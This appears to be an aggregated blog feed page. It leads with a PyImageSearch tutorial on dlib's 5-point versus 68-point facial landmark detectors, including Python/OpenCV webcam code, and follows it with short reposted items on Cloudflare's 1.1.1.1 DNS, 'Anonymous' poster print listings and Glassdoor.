- Considerations when choosing between the new 5-point version or the original 68-point facial landmark detector for your own applications
- How to implement the 5-point facial landmark detector in your own scripts
- A demo of the 5-point facial landmark detector in action
To learn more about facial landmark detection with dlib, just keep reading.
Looking for the source code to this post?
Jump right to the downloads section.
(Faster) Facial landmark detector with dlib
In the first part of this blog post we’ll discuss dlib’s new, faster, smaller 5-point facial landmark detector and compare it to the original 68-point facial landmark detector that was distributed with the the library.
From there we’ll implement facial landmark detection using Python, dlib, and OpenCV, followed by running it and viewing the results.
Finally, we’ll discuss some of the limitations of using a 5-point facial landmark detector and highlight some of the scenarios in which you should be using the 68-point facial landmark detector of the 5-point version.
Dlib’s 5-point facial landmark detector

Figure 1: A comparison of the dlib 68-point facial landmarks (top) and the 5-point facial landmarks (bottom).
Figure 1 above visualizes the difference between dlib’s new 5-point facial landmark detector versus the original 68-point detector.
While the 68-point detector localizes regions along the eyes, eyebrows, nose, mouth, and jawline, the 5-point facial landmark detector reduces this information to:
- 2 points for the left eye
- 2 points for the right eye
- 1 point for the nose
The most appropriate use case for the 5-point facial landmark detector is face alignment.
In terms of speedup, I found the new 5-point detector to be 8-10% faster than the original version, but the real win here is model size: 9.2MB versus 99.7MB, respectively (over 10x smaller).
It’s also important to note that facial landmark detectors tend to be very fast to begin with (especially if they are implemented correctly, as they are in dlib).
The real win in terms of speedup will be to determine which face detector you should use. Some face detectors are faster (but potentially less accurate) than others. If you remember back to our drowsiness detection series:
- Drowsiness detection with OpenCV
- Raspberry Pi: Facial landmarks + drowsiness detection with OpenCV and dlib
You’ll recall that we used the more accurate HOG + Linear SVM face detector for the laptop/desktop implementation, but required a less accurate but faster Haar cascade to achieve real-time speed on the Raspberry Pi.
In general, you’ll find the following guidelines to be a good starting point when choosing a face detection model:
- Haar cascades: Fast, but less accurate. Can be a pain to tune parameters.
- HOG + Linear SVM: Typically (significantly) more accurate than Haar cascades with less false positives. Normally less parameters to tune at test time. Can be slow compared to Haar cascades.
- Deep learning-based detectors: Significantly more accurate and robust than Haar cascades and HOG + Linear SVM when trained correctly. Can be very slow depending on depth and complexity of model. Can be sped up by performing inference on GPU (you can see an OpenCV deep learning face detector in this post).
Keep these guidelines in mind when building your own applications that leverage both face detection and facial landmarks.
Implementing facial landmarks with dlib, OpenCV, and Python
Now that we have discussed dlib’s 5-point facial landmark detector, let’s write some code to demonstrate and see it in action.
Open up a new file, name it
faster_facial_landmarks.py, and insert the following code:
# import the necessary packages from imutils.video import VideoStream from imutils import face_utils import argparse import imutils import time import dlib import cv2
On Lines 2-8 we import necessary packages, notably
dliband two modules from
imutils.
The imutils package has been updated to handle both the 68-point and 5-point facial landmark models. Ensure that you upgrade it in your environment via:
$ pip install --upgrade imutils
Again, updating imutils will allow you to work with both 68-point and 5-point facial landmarks.
From there, let’s parse command line arguments:
# construct the argument parser and parse the arguments
ap = argparse.ArgumentParser()
ap.add_argument("-p", "--shape-predictor", required=True,
help="path to facial landmark predictor")
args = vars(ap.parse_args())
We have one command line argument:
--shape-predictor. This argument allows us to change the path to the facial landmark predictor that will be loaded at runtime.
Note: Confused about command line arguments? Be sure to check out my recent post where command line arguments are covered in depth.
Next, let’s load the shape predictor and initialize our video stream:
# initialize dlib's face detector (HOG-based) and then create the
# facial landmark predictor
print("[INFO] loading facial landmark predictor...")
detector = dlib.get_frontal_face_detector()
predictor = dlib.shape_predictor(args["shape_predictor"])
# initialize the video stream and sleep for a bit, allowing the
# camera sensor to warm up
print("[INFO] camera sensor warming up...")
vs = VideoStream(src=1).start()
# vs = VideoStream(usePiCamera=True).start() # Raspberry Pi
time.sleep(2.0)
On Lines 19 and 20, we initialize dlib’s pre-trained HOG + Linear SVM face
detectorand load the
shape_predictorfile.
In order to access the camera, we’ll be using the
VideoStreamclass from imutils.
You can select (via commenting/uncommenting Lines 25 and 26) whether you’ll use a:
- Built-in/USB webcam
- Or if you’ll be using a PiCamera on your Raspberry Pi
From there, let’s loop over the frames and do some work:
# loop over the frames from the video stream
while True:
# grab the frame from the threaded video stream, resize it to
# have a maximum width of 400 pixels, and convert it to
# grayscale
frame = vs.read()
frame = imutils.resize(frame, width=400)
gray = cv2.cvtColor(frame, cv2.COLOR_BGR2GRAY)
# detect faces in the grayscale frame
rects = detector(gray, 0)
# check to see if a face was detected, and if so, draw the total
# number of faces on the frame
if len(rects) > 0:
text = "{} face(s) found".format(len(rects))
cv2.putText(frame, text, (10, 20), cv2.FONT_HERSHEY_SIMPLEX,
0.5, (0, 0, 255), 2)
First, we read a
framefrom the video stream, resize it, and convert to grayscale (Lines 34-36).
Then let’s use our HOG + Linear SVM
detectorto detect faces in the grayscale image (Line 39).
From there, we draw the total number of faces in the image on the original
frameby first making sure that at least one face was detected (Lines 43-46).
Next, let’s loop over the face detections and draw the landmarks:
# loop over the face detections
for rect in rects:
# compute the bounding box of the face and draw it on the
# frame
(bX, bY, bW, bH) = face_utils.rect_to_bb(rect)
cv2.rectangle(frame, (bX, bY), (bX + bW, bY + bH),
(0, 255, 0), 1)
# determine the facial landmarks for the face region, then
# convert the facial landmark (x, y)-coordinates to a NumPy
# array
shape = predictor(gray, rect)
shape = face_utils.shape_to_np(shape)
# loop over the (x, y)-coordinates for the facial landmarks
# and draw each of them
for (i, (x, y)) in enumerate(shape):
cv2.circle(frame, (x, y), 1, (0, 0, 255), -1)
cv2.putText(frame, str(i + 1), (x - 10, y - 10),
cv2.FONT_HERSHEY_SIMPLEX, 0.35, (0, 0, 255), 1)
Beginning on Line 49, we loop over the faces in
rects.
We draw the face bounding box on the original frame (Lines 52-54), by using our
face_utilsmodule from
imutils(which you can read more about here).
Then we pass the face to
predictorto determine the facial landmarks (Line 59) and subsequently we convert the facial landmark coordinates to a NumPy array.
Now here’s the fun part. To visualize the landmarks, we’re going to draw tiny dots using
cv2.circleand number each of the coordinates.
On Line 64, we loop over the landmark coordinates. Then we draw a small filled-in circle as well as the landmark number on the original
frame.
Let’s finish our facial landmark script out:
# show the frame
cv2.imshow("Frame", frame)
key = cv2.waitKey(1) & 0xFF
# if the `q` key was pressed, break from the loop
if key == ord("q"):
break
# do a bit of cleanup
cv2.destroyAllWindows()
vs.stop()
In this block, we display the frame (Line 70), break out of the loop if “q” is pressed (Lines 71-75), and perform cleanup (Lines 78 and 79).
Running our facial landmark detector
Now that we have implemented our facial landmark detector, let’s test it out.
Be sure to scroll down to the “Downloads” section of this blog post to download the source code and 5-point facial landmark detector.
From there, open up a shell and execute the following command:
$ python faster_facial_landmarks.py \
--shape-predictor shape_predictor_5_face_landmarks.dat

Figure 2: The dlib 5-point facial landmark detector in action.
As you can see from the GIF above, we have successfully localized the 5 facial landmarks, including:
- 2 points for the left eye
- 2 points for the right eye
- 1 point for the bottom of the nose
I have included a longer demonstration of the facial landmark detector in the video below:
Is dlib’s 5-point or 68-point facial landmark detector faster?
In my own tests I found that dlib’s 5-point facial landmark detector is 8-10% faster than the original 68-point facial landmark detector.
A 8-10% speed up is significant; however, what’s more important here is the size of the model.
The original 68-point facial landmark is nearly 100MB, weighing in at 99.7MB.
The 5-point facial landmark detector is under 10MB, at only 9.2MB — this is over a 10x smaller model!
When you’re building your own applications that utilize facial landmarks, you now have a substantially smaller model file to distribute with the rest of your app.
A smaller model size is nothing to scoff at either — just think of the reduced download time/resources for mobile app users!
Limitations of the 5-point facial landmark detector
The primary usage of the 5-point facial landmark detector will be face alignment:

Figure 3: Face alignment applied to obtain a canonical rotation of an input face.
For face alignment, the 5-point facial landmark detector can be considered a drop-in replacement for the 68-point detector — the same general algorithm applies:
- Compute the 5-point facial landmarks
- Compute the center of each eye based on the two landmarks for each eye, respectively
- Compute the angle between the eye centroids by utilizing the midpoint between the eyes
- Obtain a canonical alignment of the face by applying an affine transformation
While the 68-point facial landmark detector may give us slightly better approximation to the eye centers, in practice you’ll find that the 5-point facial landmark detector works just as well.
All that said, while the 5-point facial landmark detector is certainly smaller (9.2MB versus 99.7MB, respectively), it cannot be used in all situations.
A great example of such a situation is drowsiness detection:

Figure 4: We make use of dlib to calculate the facial landmarks + Eye Aspect Ratio (EAR) which in turn can alert us for drowsiness.
When applying drowsiness detection we need to compute the Eye Aspect Ratio (EAR) which is the ratio of the eye landmark width to the eye landmark height.
When using the 68-point facial landmark detector we have six points per eye, enabling us to perform this computation.
However, with the 5-point facial landmark detector we only have two points per eye (essentially  and
and  from Figure 4 above) — this is not enough enough to compute the eye aspect ratio.
from Figure 4 above) — this is not enough enough to compute the eye aspect ratio.
If your plan is to build a drowsiness detector or any other application that requires more points along the face, including facial landmarks along the:
- Eyes
- Eyebrows
- Nose
- Mouth
- Jawline
…then you’ll want to use the 68-point facial landmark detector instead of the 5-point one.
Interested in learning from Davis King, author of dlib and CV/ML expert?

If you’re interested in learning from Davis King and other computer vision + deep learning experts, then look no further than PyImageConf, PyImageSearch’s very own practical, hands-on computer vision and deep learning conference.
At PyImageConf on August 26-28th in San Francisco, CA, you’ll be able to attend talks and workshops by 10+ prominent speakers and workshop hosts, including Davis King, Francois Chollet (AI researcher at Google and author of Keras), Katherine Scott (SimpleCV and PlanetLabs), Agustín Azzinnari + Alan Descoins (Faster R-CNN and object detection experts at TryoLabs), myself, and more!
You should plan to attend if you:
- Are eager to learn from top educators in the field
- Are a working for a large company and are thinking of spearheading a computer vision product or app
- Are an entrepreneur who is ready to ride the computer vision and deep learning wave
- Are a student looking to make connections to help you both now with your research and in the near future to secure a job
- Enjoy PyImageSearch’s blog and community and are ready to further develop relationships with live training
I guarantee you’ll be more than happy with your investment in time and resources attending PyImageConf — the talks and workshops will pay huge dividends on your own computer vision + deep learning projects.
To learn more about the conference, you can read the formal announcement here.
And from there, you can use the following link to grab your ticket!
Summary
In today’s blog post we discussed dlib’s new, faster, more compact 5-point facial landmark detector.
This 5-point facial landmark detector can be considered a drop-in replacement for the 68-point landmark detector originally distributed with the dlib library.
After discussing the differences between the two facial landmark detectors, I then provided an example script of applying the 5-point version to detect the eye and nose region of my face.
In my tests, I found the 5-point facial landmark detector to be 8-10% faster than the 68-point version while being 10x faster.
To download the source code + 5-point facial landmark detector used in this post, just enter your email address in the form below — I’ll also be sure to email you when new computer vision tutorials are published here on the PyImageSearch blog.
Downloads:
The post (Faster) Facial landmark detector with dlib appeared first on PyImageSearch.
from PyImageSearch https://ift.tt/2Gs2CoB
via IFTTT
How to Make Your Internet Faster with Privacy-Focused 1.1.1.1 DNS Service
Cloudflare, a well-known Internet performance and security company, announced the launch of 1.1.1.1—world's fastest and privacy-focused secure DNS service that not only speeds up your internet connection but also makes it harder for ISPs to track your web history. Domain Name System (DNS) resolver, or recursive DNS server, is an essential part of the internet that matches up human-readable

from The Hacker News https://ift.tt/2H3Ci0U
via IFTTT
from The Hacker News https://ift.tt/2H3Ci0U
via IFTTT
Arms of Edward VI
Arms of Edward VI posters, canvas prints, framed pictures, postcards & more by Anonymous. Handmade in the UK.
from Google Alert - anonymous https://ift.tt/2GJPsT1
via IFTTT
from Google Alert - anonymous https://ift.tt/2GJPsT1
via IFTTT
A Qur'an from China
A Qur'an from China posters, canvas prints, framed pictures, postcards & more by Anonymous. Handmade in the UK.
from Google Alert - anonymous https://ift.tt/2pX9yiZ
via IFTTT
from Google Alert - anonymous https://ift.tt/2pX9yiZ
via IFTTT
What else does Glassdoor do to protect and defend the anonymous free speech of its users?
At Glassdoor, we take steps to alert our members and publicly warn our community if we believe an employer may be inappropriately using the legal system to suppress free speech by threatening or pursuing legal action against our anonymous members. When we receive notice of a legal demand, ...
from Google Alert - anonymous https://ift.tt/2pUVplI
via IFTTT
from Google Alert - anonymous https://ift.tt/2pUVplI
via IFTTT
Chimonanthus (Wintersweet)
Chimonanthus (Wintersweet) posters, canvas prints, framed pictures, postcards & more by Anonymous. Handmade in the UK.
from Google Alert - anonymous https://ift.tt/2JeCqeH
via IFTTT
from Google Alert - anonymous https://ift.tt/2JeCqeH
via IFTTT
Liberty Calling
Liberty Calling posters, canvas prints, framed pictures, postcards & more by Anonymous. Handmade in the UK.
from Google Alert - anonymous https://ift.tt/2pZ9NcR
via IFTTT
from Google Alert - anonymous https://ift.tt/2pZ9NcR
via IFTTT
Shiviti plaque
Shiviti plaque posters, canvas prints, framed pictures, postcards & more by Anonymous. Handmade in the UK.
from Google Alert - anonymous https://ift.tt/2GPv8zX
via IFTTT
from Google Alert - anonymous https://ift.tt/2GPv8zX
via IFTTT
Sunday, April 1, 2018
A Qur'an from Malay
A Qur'an from Malay posters, canvas prints, framed pictures, postcards & more by Anonymous. Handmade in the UK.
from Google Alert - anonymous https://ift.tt/2GHEMEF
via IFTTT
from Google Alert - anonymous https://ift.tt/2GHEMEF
via IFTTT
Vishnu and Lakshmi
Vishnu and Lakshmi posters, canvas prints, framed pictures, postcards & more by Anonymous. Handmade in the UK.
from Google Alert - anonymous https://ift.tt/2GpuQjP
via IFTTT
from Google Alert - anonymous https://ift.tt/2GpuQjP
via IFTTT
Metropolitan Railway
Metropolitan Railway: Near and Far posters, canvas prints, framed pictures, postcards & more by Anonymous. Handmade in the UK.
from Google Alert - anonymous https://ift.tt/2JaZb35
via IFTTT
from Google Alert - anonymous https://ift.tt/2JaZb35
via IFTTT
Subscribe to:
Posts (Atom)